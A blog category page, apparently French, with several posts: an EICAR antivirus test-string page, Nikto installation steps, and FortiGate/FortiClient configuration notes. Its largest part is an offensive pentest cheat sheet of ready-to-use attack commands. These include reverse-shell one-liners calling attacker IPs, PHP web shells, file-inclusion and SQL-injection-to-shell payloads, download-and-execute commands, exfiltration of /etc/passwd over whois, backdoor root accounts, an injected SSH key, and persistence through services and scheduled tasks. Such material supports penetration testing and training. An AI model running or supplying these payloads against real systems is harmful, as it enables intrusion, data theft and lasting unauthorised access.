Category: Non classé

  • EICAR Test Page

    As EICAR.org is no longer providing eicar file through HTTP. You can test your antivirus provider from here:

    Alternatively, you can also download ECIAR test sample from:

    http://rexswain.com/eicar.html

    The Anti-Malware Testfile

    This test file has been provided to EICAR for distribution as the „EICAR Standard Anti-Virus Test File“, and it satisfies all the criteria listed above. It is safe to pass around, because it is not a virus, and does not include any fragments of viral code. Most products react to it as if it were a virus (though they typically report it with an obvious name, such as „EICAR-AV-Test“).

    The file is a legitimate DOS program, and produces sensible results when run (it prints the message „EICAR-STANDARD-ANTIVIRUS-TEST-FILE!“).

    It is also short and simple – in fact, it consists entirely of printable ASCII characters, so that it can easily be created with a regular text editor. Any anti-virus product that supports the EICAR test file should detect it in any file providing that the file starts with the following 68 characters, and is exactly 68 bytes long:

    X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

  • Installing Nikto on Linux


    Nikto could be install on the Linux VM.

    Nikto runs much faster on Linux and this is required for IPS training, or firewall testing

    To install Nikto on the Linux machine.


    1. Download and install Nikto version 2.1.5 from the official website: http://www.cirt.net/nikto2.
    Warning! Required to download the package in the gz format!
    For example:
    # wget https://cirt.net/nikto/nikto-2.1.5.tar.gz


    2. Extract the package using the following command:
    tar -zxvf nikto-2.1.5.tar.gz


    3. Move the extracted Nikto package to /usr/local/bin:
    cd ~
    sudo cp -apvf nikto-2.1.5/* /usr/local/bin/
    ls -l /usr/local/bin/
    sudo vim /usr/local/bin/nikto-2.1.5/nikto.conf


    4. Create a symlink for the conf file to /etc and then make the Nikto script executable using chmod:
    sudo ln -s /usr/local/bin/nikto.conf /etc/nikto.conf
    ls -l /etc/nikto.conf
    sudo chmod 755 /usr/local/bin/nikto.pl
    ls -l /usr/local/bin/nikto.pl


    5. Update the Nikto database packages:
    /usr/local/bin/nikto.pl -update

  • Offensive Security / PenTesting Cheatsheets

    Reconnaissance / Enumeration

    Extracting Live IPs from Nmap Scan

    nmap 10.1.1.1 --open -oG scan-results; cat scan-results | grep "/open" | cut -d " " -f 2 > exposed-services-ips

    Simple Port Knocking

    for x in 7000 8000 9000; do nmap -Pn –host_timeout 201 –max-retries 0 -p $x 1.1.1.1; done

    DNS lookups, Zone Transfers & Brute-Force

    whois domain.com
    dig {a|txt|ns|mx} domain.com
    dig {a|txt|ns|mx} domain.com @ns1.domain.com
    host -t {a|txt|ns|mx} megacorpone.com
    host -a megacorpone.com
    host -l megacorpone.com ns1.megacorpone.com
    dnsrecon -d megacorpone.com -t axfr @ns2.megacorpone.com
    dnsenum domain.com
    nslookup -> set type=any -> ls -d domain.com
    for sub in $(cat subdomains.txt);do host $sub.domain.com|grep "has.address";done

    Banner Grabbing

    nc -v $TARGET 80
    telnet $TARGET 80
    curl -vX $TARGET

    NFS Exported Shares

    List NFS exported shares. If ‘rw,no_root_squash’ is present, upload and execute sid-shell

    showmount -e 192.168.110.102
    chown root:root sid-shell; chmod +s sid-shell

    Kerberos User Enumeration

    nmap $TARGET -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='test'

    HTTP Brute-Force & Vulnerability Scanning

    target=10.0.0.1; gobuster -u http://$target -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 150 -l | tee $target-gobuster
    target=10.0.0.1; nikto -h http://$target:80 | tee $target-nikto
    target=10.0.0.1; wpscan --url http://$target:80 --enumerate u,t,p | tee $target-wpscan-enum

    RPC / NetBios / SMB

    rpcinfo -p $TARGET
    nbtscan $TARGET
    
    #list shares
    smbclient -L //$TARGET -U ""
    
    # null session
    rpcclient -U "" $TARGET
    smbclient -L //$TARGET
    enum4linux $TARGET

    SNMP

    # Windows User Accounts
    snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25
    
    # Windows Running Programs
    snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.4.2.1.2
    
    # Windows Hostname
    snmpwalk -c public -v1 $TARGET .1.3.6.1.2.1.1.5
    
    # Windows Share Information
    snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.3.1.1
    
    # Windows Share Information
    snmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.27
    
    # Windows TCP Ports
    snmpwalk -c public -v1 $TARGET4 1.3.6.1.2.1.6.13.1.3
    
    # Software Name
    snmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.6.3.1.2
    
    # brute-force community strings
    onesixtyone -i snmp-ips.txt -c community.txt
    
    snmp-check $TARGET

    SMTP

    smtp-user-enum -U /usr/share/wordlists/names.txt -t $TARGET -m 150

    Gaining Access

    Reverse Shell One-Liners

    Bash

    bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

    Perl

    perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

    URL-Encoded Perl: Linux

    echo%20%27use%20Socket%3B%24i%3D%2210.11.0.245%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%27%20%3E%20%2ftmp%2fpew%20%26%26%20%2fusr%2fbin%2fperl%20%2ftmp%2fpew

    Python

    python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

    PHP

    php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

    Ruby

    ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

    Netcat without -e #1

    rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f

    Netcat without -e #2

    nc localhost 443 | /bin/sh | nc localhost 444
    telnet localhost 443 | /bin/sh | telnet localhost 444

    Java

    r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();

    XTerm

    xterm -display 10.0.0.1:1

    JDWP RCE

    print new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.Runtime().exec("whoami").getInputStream())).readLine())

    Working with Restricted Shells

    # rare cases
    ssh bill@localhost ls -l /tmp
    nice /bin/bash

    Interactive TTY Shells

    /usr/bin/expect sh
    python -c ‘import pty; pty.spawn(“/bin/sh”)’
    # execute one command with su as another user if you do not have access to the shell. Credit to g0blin.co.uk
    python -c 'import pty,subprocess,os,time;(master,slave)=pty.openpty();p=subprocess.Popen(["/bin/su","-c","id","bynarr"],stdin=slave,stdout=slave,stderr=slave);os.read(master,1024);os.write(master,"fruity\n");time.sleep(0.1);print os.read(master,1024);'

    Uploading/POSTing Files Through WWW Upload Forms

    # POST file
    curl -X POST -F "file=@/file/location/shell.php" http://$TARGET/upload.php --cookie "cookie"
    
    # POST binary data to web form
    curl -F "field=<shell.zip" http://$TARGET/upld.php -F 'k=v' --cookie "k=v;" -F "submit=true" -L -v

    PUTing File on the Webhost via PUT verb

    curl -X PUT -d '<?php system($_GET["c"]);?>' http://192.168.2.99/shell.php

    Generating Payload Pattern & Calculating Offset

    /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000
    /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q $EIP_VALUE

    Bypassing File Upload Restrictions

    • file.php -> file.jpg
    • file.php -> file.php.jpg
    • file.asp -> file.asp;.jpg
    • file.gif (contains php code, but starts with string GIF/GIF98)
    • 00%
    • file.jpg with php backdoor in exif (see below)
    • .jpg -> proxy intercept -> rename to .php

    Injecting PHP into JPEG

    exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpeg
    exiftool “-comment<=back.php” back.png

    Uploading .htaccess to interpret .blah as .php

    AddType application/x-httpd-php .blah
    

    Cracking Passwords

    Cracking Web Forms with Hydra

    hydra 10.10.10.52 http-post-form -L /usr/share/wordlists/list "/endpoit/login:usernameField=^USER^&passwordField=^PASS^:unsuccessfulMessage" -s PORT -P /usr/share/wordlists/list

    Cracking Common Protocols with Hydra

    hydra 10.10.10.52 -l username -P /usr/share/wordlists/list ftp|ssh|smb://10.0.0.1

    HashCat Cracking

    # Bruteforce based on the pattern;
    hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout  
    
    # Generate password candidates: wordlist + pattern;
    hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlists/rockyou.txt ?d?d?d?u?u?u --force --potfile-disable --stdout

    Generating Payload with msfvenom

    msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai

    Compiling Code From Linux

    # Windows
    i686-w64-mingw32-gcc source.c -lws2_32 -o out.exe
    
    # Linux
    gcc -m32|-m64 -o output source.c

    Local File Inclusion to Shell

    nc 192.168.1.102 80
    GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
    Host: 192.168.1.102
    Connection: close
    
    # Then send as cmd payload via http://192.168.1.102/index.php?page=../../../../../var/log/apache2/access.log&cmd=id

    Local File Inclusion: Reading Files

    file:///etc/passwd
    
    http://example.com/index.php?page=php://input&cmd=ls
        POST: <?php system($_GET['cmd']); ?>
    http://192.168.2.237/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
        POST: <?php system('uname -a');die(); ?>
    
    expect://whoami
    http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
    http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
    http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
    http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=id
    http://10.1.1.1/index.php?page=data://text/plain,%3C?php%20system%28%22uname%20-a%22%29;%20?%3E
    
    # ZIP Wrapper
    echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;  
    zip payload.zip payload.php;   
    mv payload.zip shell.jpg;    
    http://example.com/index.php?page=zip://shell.jpg%23payload.php
    
    # Loop through file descriptors
    curl '' -H 'Cookie: PHPSESSID=df74dce800c96bcac1f59d3b3d42087d' --output -

    Remote File Inclusion Shell: Windows + PHP

    <?php system("powershell -Command \"& {(New-Object System.Net.WebClient).DownloadFile('http://10.11.0.245/netcat/nc.exe','nc.exe'); cmd /c nc.exe 10.11.0.245 4444 -e cmd.exe\" }"); ?>

    SQL Injection to Shell or Backdoor

    # Assumed 3 columns
    http://target/index.php?vulnParam=0' UNION ALL SELECT 1,"<?php system($_REQUEST['cmd']);?>",2,3 INTO OUTFILE "c:/evil.php"-- uMj
    # sqlmap; post-request - captured request via Burp Proxy via Save Item to File.
    sqlmap -r post-request -p item --level=5 --risk=3 --dbms=mysql --os-shell --threads 10
    # netcat reverse shell via mssql injection when xp_cmdshell is available
    1000';+exec+master.dbo.xp_cmdshell+'(echo+open+10.11.0.245%26echo+anonymous%26echo+whatever%26echo+binary%26echo+get+nc.exe%26echo+bye)+>+c:\ftp.txt+%26+ftp+-s:c:\ftp.txt+%26+nc.exe+10.11.0.245+443+-e+cmd';--

    SQLite Injection to Shell or Backdoor

    ATTACH DATABASE '/home/www/public_html/uploads/phpinfo.php' as pwn; 
    CREATE TABLE pwn.shell (code TEXT); 
    INSERT INTO pwn.shell (code) VALUES ('<?php system($_REQUEST['cmd']);?>');

    MS-SQL Console

    mssqlclient.py -port 27900 user:password@10.1.1.1
    sqsh -S 10.1.1.1 -U user -P password

    Upgradig Non-Interactive Shell

    python -c 'import pty; pty.spawn("/bin/sh")'
    /bin/busybox sh

    Python Input Code Injection

    __import__('os').system('id')

    Local Enumeration & Privilege Escalation

    Binary Exploitation with ImmunityDebugger

    Get Loaded Modules

    # We're interested in modules without protection, Read & Execute permissions
    !mona modules
    

    Finding JMP ESP Address

    !mona find -s "\xFF\xE4" -m moduleName
    

    Cracking a ZIP Password

    fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt bank-account.zip

    Setting up Simple HTTP server

    # Linux
    python -m SimpleHTTPServer 80
    python3 -m http.server
    ruby -r webrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
    php -S 0.0.0.0:80

    MySQL User Defined Fuction Privilge Escalation

    Requires raptor_udf2.c and sid-shell.c or full tarball

    gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
    use mysql;
    create table npn(line blob);
    insert into npn values(load_file('/tmp/raptor_udf2.so'));
    select * from npn into dumpfile '/usr/lib/raptor_udf2.so';
    create function do_system returns integer soname 'raptor_udf2.so';
    select do_system('chown root:root /tmp/sid-shell; chmod +s /tmp/sid-shell');
    

    Docker Privilege Esclation

    echo -e "FROM ubuntu:14.04\nENV WORKDIR /stuff\nRUN mkdir -p /stuff\nVOLUME [ /stuff ]\nWORKDIR /stuff" > Dockerfile && docker build -t my-docker-image . && docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh' && ./sh -c id && ./sh

    Resetting root Password

    echo "root:spotless" | chpasswd

    Uploading Files to Target Machine

    TFTP

    #TFTP Linux: cat /etc/default/atftpd to find out file serving location; default in kali /srv/tftp
    service atftpd start
    
    # Windows
    tftp -i $ATTACKER get /download/location/file /save/location/file

    FTP

    # Linux: set up ftp server with anonymous logon access;
    twistd -n ftp -p 21 -r /file/to/serve
    
    # Windows shell: read FTP commands from ftp-commands.txt non-interactively;
    echo open $ATTACKER>ftp-commands.txt
    echo anonymous>>ftp-commands.txt
    echo whatever>>ftp-commands.txt
    echo binary>>ftp-commands.txt
    echo get file.exe>>ftp-commands.txt
    echo bye>>ftp-commands.txt 
    ftp -s:ftp-commands.txt
    
    # Or just a one-liner
    (echo open 10.11.0.245&echo anonymous&echo whatever&echo binary&echo get nc.exe&echo bye) > ftp.txt & ftp -s:ftp.txt & nc.exe 10.11.0.245 443 -e cmd

    PHP

    <?php file_put_contents("/var/tmp/shell.php", file_get_contents("http://10.11.0.245/shell.php")); ?>

    Python

    python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"

    HTTP: Powershell

    powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); cmd /c nc.exe $ATTACKER 4444 -e cmd.exe" }
    powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }
    powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe')"; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'"
    powershell (New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/file.exe','file.exe');(New-Object -com Shell.Application).ShellExecute('file.exe');
    

    HTTP: VBScript

    Copy and paste contents of wget.vbs into a Windows Shell and then:

    cscript wget.vbs http://$ATTACKER/file.exe localfile.exe
    

    HTTP: Linux

    wget http://$ATTACKER/file
    curl http://$ATTACKER/file -O
    scp ~/file/file.bin user@$TARGET:tmp/backdoor.py

    NetCat

    # Attacker
    nc -l -p 4444 < /tool/file.exe
    
    # Victim
    nc $ATTACKER 4444 > file.exe

    HTTP: Windows “debug.exe” Method

    # 1. In Linux, convert binary to hex ascii:
    wine /usr/share/windows-binaries/exe2bat.exe /root/tools/netcat/nc.exe nc.txt
    # 2. Paste nc.txt into Windows Shell.

    HTTP: Windows BitsAdmin

    cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://$ATTACKER/payload.exe %tmp%\payload.exe&start %tmp%\payload.exe

    Whois Data Exfiltration

    # attacker
    nc -l -v -p 43 | sed "s/ //g" | base64 -d
    # victim
    whois -h $attackerIP -p 43 `cat /etc/passwd | base64`

    Bash Ping Sweeper

    #!/bin/bash
    for lastOctet in {1..254}; do 
        ping -c 1 10.0.0.$lastOctet | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 &
    done

    Brute-forcing XOR’ed string with 1 byte key in Python

    encrypted = "encrypted-string-here"
    for i in range(0,255):
        print("".join([chr(ord(e) ^ i) for e in encrypted]))

    Generating Bad Character Strings

    # Python
    '\\'.join([ "x{:02x}".format(i) for i in range(1,256) ])
    # Bash
    for i in {1..255}; do printf "\\\x%02x" $i; done; echo -e "\r"

    Converting Python to Windows Executable (.py -> .exe)

    python pyinstaller.py --onefile convert-to-exe.py

    Port Scanning with NetCat

    nc -nvv -w 1 -z host 1000-2000
    nc -nv -u -z -w 1 host 160-162

    Exploiting Vulnerable Windows Services: Weak Service Permissions

    # Look for SERVICE_ALL_ACCESS in the output
    accesschk.exe /accepteula -uwcqv "Authenticated Users" *
    
    sc config [service_name] binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""
    sc qc [service_name] (to verify!)
    sc start [service_name]
    

    Creating Persistence

    sc create spotlessSrv binpath= "C:\nc.exe 10.11.0.245 443 -e C:\WINDOWS\System32\cmd.exe" obj= "LocalSystem" password= ""
    

    Port Forwarding / SSH Tunneling

    SSH: Local Port Forwarding

    # Listen on local port 8080 and forward incoming traffic to REMOT_HOST:PORT via SSH_SERVER
    # Scenario: access a host that's being blocked by a firewall via SSH_SERVER;
    ssh -L 127.0.0.1:8080:REMOTE_HOST:PORT user@SSH_SERVER

    SSH: Dynamic Port Forwarding

    # Listen on local port 8080. Incoming traffic to 127.0.0.1:8080 forwards it to final destination via SSH_SERVER
    # Scenario: proxy your web traffic through SSH tunnel OR access hosts on internal network via a compromised DMZ box;
    ssh -D 127.0.0.1:8080 user@SSH_SERVER

    SSH: Remote Port Forwarding

    # Open port 5555 on SSH_SERVER. Incoming traffic to SSH_SERVER:5555 is tunneled to LOCALHOST:3389
    # Scenario: expose RDP on non-routable network;
    ssh -R 5555:LOCAL_HOST:3389 user@SSH_SERVER
    plink -R ATTACKER:ATTACKER_PORT:127.0.01:80 -l root -pw pw ATTACKER_IP

    Proxy Tunnel

    # Open a local port 127.0.0.1:5555. Incoming traffic to 5555 is proxied to DESTINATION_HOST through PROXY_HOST:3128
    # Scenario: a remote host has SSH running, but it's only bound to 127.0.0.1, but you want to reach it;
    proxytunnel -p PROXY_HOST:3128 -d DESTINATION_HOST:22 -a 5555
    ssh user@127.0.0.1 -p 5555

    HTTP Tunnel: SSH Over HTTP

    # Server - open port 80. Redirect all incoming traffic to localhost:80 to localhost:22
    hts -F localhost:22 80
    
    # Client - open port 8080. Redirect all incoming traffic to localhost:8080 to 192.168.1.15:80
    htc -F 8080 192.168.1.15:80
    
    # Client - connect to localhost:8080 -> get tunneled to 192.168.1.15:80 -> get redirected to 192.168.1.15:22
    ssh localhost -p 8080

    RunAs / Start Process As

    PowerShell

    # Requires PSRemoting
    $username = 'Administrator';$password = '1234test';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;Invoke-Command -Credential $credential -ComputerName COMPUTER_NAME -Command { whoami }
    
    # without PSRemoting
    cmd> powershell Start-Process cmd.exe -Credential (New-Object System.Management.Automation.PSCredential 'username', (ConvertTo-SecureString 'password' -AsPlainText -Force))
    
    # without PS Remoting, with arguments
    cmd> powershell -command "start-process cmd.exe -argumentlist '/c calc' -Credential (New-Object System.Management.Automation.PSCredential 'username',(ConvertTo-SecureString 'password' -AsPlainText -Force))"

    CMD

    # Requires interactive console
    runas /user:userName cmd.exe

    PsExec

    psexec -accepteula -u user -p password cmd /c c:\temp\nc.exe 10.11.0.245 80 -e cmd.exe

    Pth-WinExe

    pth-winexe -U user%pass --runas=user%pass //10.1.1.1 cmd.exe

    Recursively Find Hidden Files: Windows

    dir /A:H /s "c:\program files"

    General File Search

    # Query the local db for a quick file find. Run updatedb before executing locate.
    locate passwd 
    
    # Show which file would be executed in the current environment, depending on $PATH environment variable;
    which nc wget curl php perl python netcat tftp telnet ftp
    
    # Search for *.conf (case-insensitive) files recursively starting with /etc;
    find /etc -iname *.conf

    Post-Exploitation & Maintaining Access

    Browsing Registry Hives

    hivesh /registry/file

    Decrypting VNC Password

    wine vncpwdump.exe -k key

    Creating User and Adding to Local Administrators

    net user spotless spotless /add & net localgroup Administrators spotless /add

    Creating SSH Authorized Keys

    mkdir /root/.ssh 2>/dev/null; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQChKCUsFVWj1Nz8SiM01Zw/BOWcMNs2Zwz3MdT7leLU9/Un4mZ7vjco0ctsyh2swjphWr5WZG28BN90+tkyj3su23UzrlgEu3SaOjVgxhkx/Pnbvuua9Qs9gWbWyRxexaC1eDb0pKXHH2Msx+GlyjfDOngq8tR6tkU8u1S4lXKLejaptiz0q6P0CcR6hD42IYkqyuWTNrFdSGLtiPCBDZMZ/5g1cJsyR59n54IpV0b2muE3F7+NPQmLx57IxoPjYPNUbC6RPh/Saf7o/552iOcmVCdLQDR/9I+jdZIgrOpstqSiJooU9+JImlUtAkFxZ9SHvtRbFt47iH7Sh7LiefP5 root@kali' >> /root/.ssh/authorized_keys

    Creating Backdoor User w/o Password

    echo 'spotless::0:0:root:/root:/bin/bash' >> /etc/passwd
    
    # Rarely needed, but if you need to add a password to the previously created user by using useradd and passwd is not working. Pwd is "kali"
    sed 's/!/\$6$o1\.HFMVM$a3hY6OPT\/DiQYy4koI6Z3\/sLiltsOcFoS5yCKhBBqQLH5K1QlHKL8\/6wJI6uF\/Q7mniOdq92v6yjzlVlXlxkT\./' /etc/shadow > /etc/s2; cat /etc/s2 > /etc/shadow; rm /etc/s2

    Creating Another root User

    useradd -u0 -g0 -o -s /bin/bash -p `openssl passwd yourpass` rootuser

    Generating OpenSSL Password

    openssl passwd -1 password 
    # output $1$YKbEkrkZ$7Iy/M3exliD/yJfJVeTn5.

    Persistent Back Doors

    # Launch evil.exe every 10 minutes
    schtasks /create /sc minute /mo 10 /tn "TaskName" /tr C:\Windows\system32\evil.exe
    

    This was inspired by and forked/adapted/updated from Dostoevsky’s Pentest Notes.
  • FortiGate PAT without NAT – Port redirection

    Port Redirection on VIP with same External and Mapped IP

    Products : FortiGate
    https://kb.fortinet.com/kb/documentLink.do?externalID=FD45204


    This article describes how to apply port redirection for specific application in VIP when External and Mapped IP addresses are the same.Below is the diagram of a client trying to connect to the application server on port 2022 while the server is listening on port 22, the VIP settings have the same IP for both External and Mapped IP.

    What I want to highlight is that does not work in FortiOS 6.2 or FortiOS 6.4

    Solution

    Create DNAT VIP using CLI and configure the same IP for both External and Internal IP with the required port redirection. Ensure arp-reply setting is disable, else the response will come from the FortiGate interface.

    # edit “SSH_redirect”
        set extip 10.130.0.52
        set extintf “any”
        set arp-reply disable                 <- arp-reply must be disable, else it will hit local-in policy
        set portforward enable
        set mappedip “10.130.0.52”
        set extport 2022
        set mappedport 22
    nextNext, create a new firewall policy as below by referencing the VIP object:

    # config firewall policy
        edit 1        set srcintf “port1”        set dstintf “port2”        set srcaddr “all”        set dstaddr “SSH_redirect”        set action accept        set schedule “always”        set service “ALL”    end

    Debug flow output as below indicate the the traffic have been accepted:id=20085 trace_id=1 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [S], seq 1249160343, ack 0, win 8192″
    id=20085 trace_id=1 func=init_ip_session_common line=5506 msg=”allocate a new session-0000d0c9″
    id=20085 trace_id=1 func=fw_pre_route_handler line=185 msg=”VIP-10.130.0.52:22, outdev-unkown”
    id=20085 trace_id=1 func=__ip_session_run_tuple line=3268 msg=”DNAT 10.130.0.52:2022->10.130.0.52:22″
    id=20085 trace_id=1 func=vf_ip_route_input_common line=2574 msg=”find a route: flag=04000000 gw-10.130.0.52 via port2″
    id=20085 trace_id=1 func=fw_forward_handler line=743 msg=”Allowed by Policy-58:”
    id=20085 trace_id=2 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [.], seq 1249160344, ack 3448098817, win 256″
    id=20085 trace_id=2 func=resolve_ip_tuple_fast line=5422 msg=”Find an existing session, id-0000d0c9, original direction”
    id=20085 trace_id=2 func=__ip_session_run_tuple line=3268 msg=”DNAT 10.130.0.52:2022->10.130.0.52:22″
    id=20085 trace_id=3 func=print_pkt_detail line=5347 msg=”vd-root received a packet(proto=6, 10.129.0.2:50213->10.130.0.52:2022) from port1. flag [.], seq 1249160344, ack 3448098817, win 256″

    En version 6.0 et supérieur, cette configuration n’est pas autorisée:
    FortiGate affiche “Mapped IP must be different from External IP”

    Static NAT’s extip should be different from mappedip.

    object check operator error, -8, discard the settingCommand fail. Return code 1

    L’astuce consiste à configurer la VIP en mode load-balance ! Et ouai !

    config firewall vip
    edit “test”
    set type load-balance <———-
    set extip 192.168.3.2
    set arp-reply disable <—–
    set extintf “lan”
    set portforward enable
    set mappedip “192.168.3.2”
    set extport 10443
    set mappedport 443
    next
    end

    Pour la petite histoire, j’ai essayé en mode normal et en mode Central NAT. J’ai essayé avec extip = 0/0, pas mieux.


    Par ailleurs, il y a aussi une commande qui a disparu (alors qu’elle existait en 5.4):

    Pas de réponse du support sur ce point… mais on a trouvé une solution satisfaisante donc…

  • FortiClient: expérience contestable du web-filter

    Lorsque vous travaillez en télétravail, la protection de votre poste de travail peut être assurée par le FortiClient. En revanche, l’efficacité du filtrage web dans ce mode n’est pas de la meilleure expérience utilisateur.

    • Le filtrage web fonctionne sans plugin sur les protocole http & https
      • Attention il y aura une erreur de certificat sur le protocole https
    • La fonctionnalité « safe search » de google fonctionne sans le plugin
    • Le plugin pour chrome retire l’erreur de certificat.
      • À la place dans le champ du certificat/url : il génère une page d’extension
      • Le plugin se configure dans le profile web filter sur la console EMS
        • Enable web browser plugin

    ci-dessous une capture sans plug in pour IE & avec plug in pour chrome :

  • FortiClient SSL VPN Failure Stages

    UltraNotes are just quick tech notes for reference. This UltraNote covers the FortiClient SSL VPN failure stages and what they mean. Big thanks to Kostas S. for sharing this.

    If FortiClient fails as the following stages, the likely cause is as follows:

    • 10% – Local Network/PC issue
    • 31% – Certificate not trusted, warning sometimes hidden in background (move window)
    • 40% – Application or the Fortigate causing the error, occasionally caused by the local machines/network setup
    • 45% – MultiFactor Authentication
    • 80% – Username/Password issue ; or trying to connect to wrong port number
    • 98% – corruption of services/often resolved by reinstalling the client on the laptop.

    This concludes this UltraNote, thank you for reading, I hope this was helpful.

    Source: https://www.ultraviolet.network/post/ultranote-forticlient-ssl-vpn-failure-stages

  • Optimiser le télétravail via Fortinet FortiClient SSL VPN

    En cette période difficile de CoronaVirus, une augmentation significative s’opère sur les accès vpn pour les télétravailleurs.

